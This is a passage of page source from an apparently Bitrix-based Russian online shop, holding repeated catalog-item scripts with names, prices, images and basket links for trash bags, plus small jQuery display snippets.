12:35:54','MODULE_ID':'iblock','HEIGHT':'443','WIDTH':'1200','FILE_SIZE':'54342','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9c7','FILE_NAME':'9c7243416eb12e27ae27019542162bee.jpg','ORIGINAL_NAME':'120vipblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cb8c3d0bf4fc9c60c4724147d3da62bd','SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','UNSAFE_SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','SAFE_SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'232','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'230':{'ID':'230','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'770'}},'ITEM_MEASURE_RATIO_SELECTED':'230','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_138_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'138','NAME':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/','PICT':{'ID':'12780','TIMESTAMP_X':'28.05.2025 12:36:35','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'51075','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9b3','FILE_NAME':'9b305fa74f1ea935e005450877d5e921.jpg','ORIGINAL_NAME':'120vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db920b7393dfa36a8a4235caf99d6574','SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','UNSAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','SAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','ALT':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','TITLE':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'102','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'132':{'ID':'132','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'138'}},'ITEM_MEASURE_RATIO_SELECTED':'132','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_138_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_138_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_138_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_138_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_138_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'776','NAME':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/','PICT':{'ID':'12730','TIMESTAMP_X':'24.06.2024 23:58:55','MODULE_ID':'iblock','HEIGHT':'529','WIDTH':'1200','FILE_SIZE':'57646','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19e','FILE_NAME':'19ec7e7af92cc59cc16b11d71aef3d83.jpg','ORIGINAL_NAME':'35delyelow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db90f9b8766bc347b0eb55ee60028f80','SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','UNSAFE_SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','SAFE_SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','ALT':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания','TITLE':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.23','UNROUND_PRICE':'53.23','BASE_PRICE':'53.23','PRICE':'53.23','ID':'238','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.23','RATIO_BASE_PRICE':'1596.9','PRINT_RATIO_BASE_PRICE':'1 596.90','PRINT_PRICE':'53.23','RATIO_PRICE':'1596.9','PRINT_RATIO_PRICE':'1 596.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'236':{'ID':'236','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'776'}},'ITEM_MEASURE_RATIO_SELECTED':'236','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_775_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'775','NAME':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, красные, для тяжелого и острого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-krasnye-30-mkm/','PICT':{'ID':'12728','TIMESTAMP_X':'24.06.2024 23:58:48','MODULE_ID':'iblock','HEIGHT':'489','WIDTH':'1200','FILE_SIZE':'62477','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7ad','FILE_NAME':'7ad09481e471a7f2d658c74cb8bb0273.jpg','ORIGINAL_NAME':'35delred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'40284cdeccc02f2449e16f9bedc70938','SRC':'/upload/iblock/7ad/7ad09481e471a7f2d658c74cb8bb0273.jpg','UNSAFE_SRC':'/upload/iblock/7ad/7ad09481e471a7f2d658c74cb8bb0273.jpg','SAFE_SRC':'/upload/iblock/7ad/7ad09481e471a7f2d658c74cb8bb0273.jpg','ALT':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, красные, для тяжелого и острого мусора прямое дно + ленты для затягивания','TITLE':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, красные, для тяжелого и острого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.5','UNROUND_PRICE':'52.5','BASE_PRICE':'52.5','PRICE':'52.5','ID':'237','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.50','RATIO_BASE_PRICE':'1575','PRINT_RATIO_BASE_PRICE':'1 575','PRINT_PRICE':'52.50','RATIO_PRICE':'1575','PRINT_RATIO_PRICE':'1 575','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'235':{'ID':'235','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'775'}},'ITEM_MEASURE_RATIO_SELECTED':'235','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_775_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_775_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_775_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_775_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_775_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_775_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_774_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'774','NAME':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, синий, для тяжелого и острого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-sinie-30-mkm/','PICT':{'ID':'12726','TIMESTAMP_X':'24.06.2024 23:58:40','MODULE_ID':'iblock','HEIGHT':'483','WIDTH':'1200','FILE_SIZE':'57046','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/378','FILE_NAME':'378415ac1f789ba80eb2bac5aefa4613.jpg','ORIGINAL_NAME':'35delblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0ddb8c895efe6b00ed57152cd867eaff','SRC':'/upload/iblock/378/378415ac1f789ba80eb2bac5aefa4613.jpg','UNSAFE_SRC':'/upload/iblock/378/378415ac1f789ba80eb2bac5aefa4613.jpg','SAFE_SRC':'/upload/iblock/378/378415ac1f789ba80eb2bac5aefa4613.jpg','ALT':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, синий, для тяжелого и острого мусора прямое дно + ленты для затягивания','TITLE':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, синий, для тяжелого и острого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.81','UNROUND_PRICE':'52.81','BASE_PRICE':'52.81','PRICE':'52.81','ID':'236','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.81','RATIO_BASE_PRICE':'1584.3','PRINT_RATIO_BASE_PRICE':'1 584.30','PRINT_PRICE':'52.81','RATIO_PRICE':'1584.3','PRINT_RATIO_PRICE':'1 584.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'234':{'ID':'234','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'774'}},'ITEM_MEASURE_RATIO_SELECTED':'234','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_774_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_774_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
